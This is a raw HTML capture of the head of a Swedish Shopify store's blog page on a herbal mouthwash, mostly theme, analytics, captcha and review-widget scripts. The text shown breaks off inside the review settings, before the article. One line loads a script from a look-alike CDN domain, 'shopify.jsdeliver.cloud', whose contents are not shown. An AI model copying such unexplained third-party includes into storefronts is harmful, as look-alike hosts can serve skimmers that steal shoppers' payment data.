

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.inaessentials.se/blogs/news/perukbuskevatten-en-naturlig-losning-pa-problem-med-tandkott-dalig-andedrakt-och-karies
body_size: 87029
content:
<!doctype html>
<html class="no-js" lang="sv">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.inaessentials.se/blogs/news/perukbuskevatten-en-naturlig-losning-pa-problem-med-tandkott-dalig-andedrakt-och-karies">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="k/[base64]/XMEd6YUCNaISzGbq5+rh9/wOtr/EBw5HP1ru7wDp58GkOcKVRBTlDDJmAgDFyp7jFzsetJ8GVmbGL4Zrb1PBZfDp0VDSLYpUpOGoUcG3LntfCRaLGiqS1ThUCXsv56SdOtomSITJEsLNNrQExgPYQXHerBNJz20AKQ1Av77zc0qpb"></script>
    <script src="//www.inaessentials.se/cdn/shop/t/47/assets/secondary.js?v=176066990885051318471756453181" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.inaessentials.se/cdn/shop/files/logo.jpg?crop=center&height=32&v=1721742424&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Perukbuskevatten - organisk lösning för munhygien | InaEssentials.SE
</title>

    
      <meta name="description" content="Ett naturligt botemedel mot blödande tandkött, håligheter, kräftsår och dålig andedräkt. En av växterna med den starkaste antibakteriella verkan!">
    

    

<meta property="og:site_name" content="InaEssentials.SE">
<meta property="og:url" content="https://www.inaessentials.se/blogs/news/perukbuskevatten-en-naturlig-losning-pa-problem-med-tandkott-dalig-andedrakt-och-karies">
<meta property="og:title" content="Perukbuskevatten - organisk lösning för munhygien | InaEssentials.SE">
<meta property="og:type" content="article">
<meta property="og:description" content="Ett naturligt botemedel mot blödande tandkött, håligheter, kräftsår och dålig andedräkt. En av växterna med den starkaste antibakteriella verkan!"><meta property="og:image" content="http://www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947">
  <meta property="og:image:secure_url" content="https://www.inaessentials.se/cdn/shop/articles/0ac7655f2e8e7f4c57dea97e37185806_abcc9ad1-4da3-445e-bde6-8dc655172010.jpg?v=1638465947">
  <meta property="og:image:width" content="4032">
  <meta property="og:image:height" content="3024"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Perukbuskevatten - organisk lösning för munhygien | InaEssentials.SE">
<meta name="twitter:description" content="Ett naturligt botemedel mot blödande tandkött, håligheter, kräftsår och dålig andedräkt. En av växterna med den starkaste antibakteriella verkan!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fadbqmis6goj53s1wmj9jvquqyl7l9">
<meta name="facebook-domain-verification" content="8e7jaxy5um8dqorkb33vlf0ltnbevd">
<meta name="google-site-verification" content="XskiqE8TwDS5SLsqlLY9CkcpBP2E4gTNTQWe-0nsb4I">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59750613161/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c7b8c3836d01a6c021a9a7216598615c">
<meta id="in-context-paypal-metadata" data-shop-id="59750613161" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="SEK">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-SE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c7b8c3836d01a6c021a9a7216598615c","betas":["rich-media-storefront-analytics"],"domain":"www.inaessentials.se","predictiveSearch":true,"shopId":59750613161,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "inaessentials-se-701.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"SEK","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"inaessentials-stores\/se-updated","id":176610967881,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.inaessentials.se/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D-iVwhuG.sv.esm.js"></script>
<script defer="defer" async type="module" src="//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D_3wwUAB.esm.js"></script>
<script type="module">
  await import("//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_D-iVwhuG.sv.esm.js");
await import("//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D_3wwUAB.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=inaessentials-se-701.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/inaessentials-se-701.myshopify.com-1764545402911.js?shop=inaessentials-se-701.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59750613161,"offset":7200,"reqid":"ad76e9c3-c05f-4f7f-812d-df96deecf212-1768653242","pageurl":"www.inaessentials.se\/blogs\/news\/perukbuskevatten-en-naturlig-losning-pa-problem-med-tandkott-dalig-andedrakt-och-karies","s":"articles-557105217705","u":"5dca9545da68","p":"article","rtyp":"article","rid":557105217705};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Skyddas av hCaptcha',privacyText:'Integritet',termsText:'Villkor'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.inaessentials.se/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.inaessentials.se/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.inaessentials.se/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.inaessentials.se/cdn/shop/t/47/compiled_assets/scripts.js?7407"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 69, 161, 83;
        --color-base-accent-2: 26, 85, 57;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #45a153;
        --gradient-base-accent-2: linear-gradient(60deg, rgba(69, 161, 83, 1) 5%, rgba(26, 85, 57, 1) 94%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.inaessentials.se/cdn/shop/t/47/assets/base.css?v=76279458980208555051756453180" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.inaessentials.se/cdn/shop/t/47/assets/custom.css?v=100322711377394441581762707916" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.inaessentials.se/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.inaessentials.se/cdn/shop/t/47/assets/component-predictive-search.css?v=76514217051199997821756453180"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-insert-code/blocks/insert-code-header/72017b12-3679-442e-b23c-5c62460717f5 --><!-- XO-InsertCode Header -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJTVX1MGKN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJTVX1MGKN');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10936368850"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10936368850');
</script>

  
<script>
    (function (c, s, q, u, a, r, e) {
        c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
        c._hjSettings = { hjid: a };
        r = s.getElementsByTagName('head')[0];
        e = s.createElement('script');
        e.async = true;
        e.src = q + c._hjSettings.hjid + u;
        r.appendChild(e);
    })(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5308933);
</script>
  
<!-- End: XO-InsertCode Header -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/W4eABp/klaviyo.js?company_id=W4eABp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Inga recensioner","badge_n_reviews_text":"{{ n }} recension/recensioner","badge_star_color":"#ffc107","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Vad säger folk om {{ product_name }} ?","widget_open_form_text":"Skriv en recension","widget_close_form_text":"Avbryt ","widget_refresh_page_text":"Uppdatera sidan","widget_summary_text":"Baserat på {{ number_of_reviews }} recension/recensioner","widget_no_review_text":"Var först med att skriva en recension","widget_name_field_text":"Visningsnamn","widget_verified_name_field_text":"Verifierat namn (offentligt)","widget_name_placeholder_text":"Visningsnamn","widget_required_field_error_text":"Detta fält är obligatoriskt.","widget_email_field_text":"E-postadress","widget_verified_email_field_text":"Verifierad e-post (privat, kan inte redigeras)","widget_email_placeholder_text":"Din e-postadress","widget_email_field_error_text":"Ange en giltig e-postadress.","widget_rating_field_text":"Betyg","widget_review_title_field_text":"Rubrik","widget_review_title_placeholder_text":"Ge din recension en rubrik","widget_review_body_field_text":"Recensionsinnehåll","widget_review_body_placeholder_text":"Börja skriva här...","widget_pictures_field_text":"Bild/Video (valfritt)","widget_submit_review_text":"Skicka recension","widget_submit_verified_review_text":"Skicka verifierad recension","widget_submit_success_msg_with_auto_publish":"Tack! Uppdatera sidan om några ögonblick för att se din recension. Du kan ta bort eller redigera din recension genom att logga in på \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Tack! Din recension kommer att publiceras så snart den har godkänts av butiksadministratören. Du kan ta bort eller redigera din recension genom att logga in på \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Visar {{ n_reviews_shown }} av {{ n_reviews }} recensioner.","widget_show_all_link_text":"Visa alla","widget_show_less_link_text":"Visa 